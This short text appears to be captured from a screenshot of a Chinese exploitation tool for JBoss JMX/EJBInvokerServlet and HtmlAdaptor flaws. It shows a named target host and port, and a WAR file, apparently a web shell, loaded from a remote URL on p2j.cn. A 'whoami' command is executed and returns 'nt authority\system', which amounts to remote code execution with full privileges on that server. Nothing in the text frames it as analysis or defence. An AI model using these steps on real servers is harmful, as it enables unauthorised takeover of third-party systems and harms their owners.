 Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: dfzx.net.cn Port: 80 JMX/EJBInvokerServlet 获取
War: http://p2j.cn/is.war? Cmd: whoami 执行
nt authority\system